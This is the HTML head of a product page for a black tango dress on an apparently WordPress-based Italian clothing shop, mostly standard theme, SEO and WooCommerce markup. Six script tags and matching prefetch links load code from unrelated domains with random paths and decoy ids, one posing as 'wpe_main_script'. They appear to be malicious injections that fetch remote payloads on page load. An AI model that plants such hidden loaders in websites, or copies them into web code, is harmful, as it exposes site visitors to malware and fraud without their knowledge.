

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vestititango.it/prodotto/abito-gotan-nero/
body_size: 34646
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta charset="UTF-8" />
<title>Abito Gotan Nero - vestititango.itvestititango.it</title>
	<link rel="shortcut icon" href="http://vestititango.it/wp-content/uploads/2015/02/VT-FAVICON.jpg" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vestititango.it/xmlrpc.php" />
    <script type="text/javascript">
        var etheme_wp_url = 'https://vestititango.it'; 
        var succmsg = 'Completato Correttamente!, Ti abbiamo appena inviato una mail';
        var menuTitle = 'Menu';
        var nav_accordion = false;
        var ajaxFilterEnabled = 1;
        var isRequired = ' Per favore riempi i campi richiesti!';
        var someerrmsg = 'qualcosa è andato storto';
		var successfullyAdded = 'Aggiunto al carrello!';
    </script>
	<!--[if IE]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="il più sexy abito della collezione paco perez" />
	<link rel="canonical" href="https://vestititango.it/prodotto/abito-gotan-nero/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abito Gotan Nero - vestititango.it" />
	<meta property="og:description" content="il più sexy abito della collezione paco perez" />
	<meta property="og:url" content="https://vestititango.it/prodotto/abito-gotan-nero/" />
	<meta property="og:site_name" content="vestititango.it" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Vestiti-Tango/888663857858972" />
	<meta property="article:modified_time" content="2022-12-16T17:09:50+00:00" />
	<meta property="og:image" content="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg" />
	<meta property="og:image:width" content="1588" />
	<meta property="og:image:height" content="2382" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vestititango.it/prodotto/abito-gotan-nero/","url":"https://vestititango.it/prodotto/abito-gotan-nero/","name":"Abito Gotan Nero - vestititango.it","isPartOf":{"@id":"https://vestititango.it/#website"},"primaryImageOfPage":{"@id":"https://vestititango.it/prodotto/abito-gotan-nero/#primaryimage"},"image":{"@id":"https://vestititango.it/prodotto/abito-gotan-nero/#primaryimage"},"thumbnailUrl":"https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg","datePublished":"2021-11-25T18:08:33+00:00","dateModified":"2022-12-16T17:09:50+00:00","description":"il più sexy abito della collezione paco perez","breadcrumb":{"@id":"https://vestititango.it/prodotto/abito-gotan-nero/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vestititango.it/prodotto/abito-gotan-nero/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vestititango.it/prodotto/abito-gotan-nero/#primaryimage","url":"https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg","contentUrl":"https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg","width":1588,"height":2382},{"@type":"BreadcrumbList","@id":"https://vestititango.it/prodotto/abito-gotan-nero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vestititango.it/"},{"@type":"ListItem","position":2,"name":"Ultimi Arrivi","item":"https://vestititango.it/negozio/"},{"@type":"ListItem","position":3,"name":"Abito Gotan Nero"}]},{"@type":"WebSite","@id":"https://vestititango.it/#website","url":"https://vestititango.it/","name":"vestititango.it","description":"Solo 100% Made In Italy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vestititango.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="vestititango.it &raquo; Feed" href="https://vestititango.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="vestititango.it &raquo; Feed dei commenti" href="https://vestititango.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vestititango.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='icon-font-style-css' href='https://vestititango.it/wp-content/plugins/mnky-vector-icons/css/icon-font-style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vestititango.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stylesheet-css' href='https://vestititango.it/wp-content/plugins/custom-team-manager/css/stylesheet.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='header-footer-custom-html-css' href='https://vestititango.it/wp-content/plugins/header-footer-custom-html/public/css/header-footer-custom-html-public.css?ver=2.0.1' type='text/css' media='all' />
<style id='header-footer-custom-html-inline-css' type='text/css'>
.hfch-header{background-color:#FFA500;}  .hfch-footer{background-color:#FFA500;}  
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://vestititango.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://vestititango.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1710768576' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vestititango.it/wp-content/themes/idstore/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vestititango.it/wp-content/themes/idstore/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://vestititango.it/wp-content/themes/idstore/css/bootstrap-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://vestititango.it/wp-content/themes/idstore/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://vestititango.it/wp-content/themes/idstore/css/slider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vestititango.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cbpQTRotator-css' href='https://vestititango.it/wp-content/themes/idstore/code/testimonials/assets/css/component.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A100%2C400&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://vestititango.it/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=8.6.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un'altra combinazione.</p>
</script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/header-footer-custom-html/public/js/header-footer-custom-html-public.js?ver=2.0.1" id="header-footer-custom-html-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vestititango.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/cookie.js?ver=6.4.7" id="cookie-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/modernizr.custom.js?ver=6.4.7" id="modernizr.custom-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/tooltip.js?ver=6.4.7" id="tooltip-js"></script>
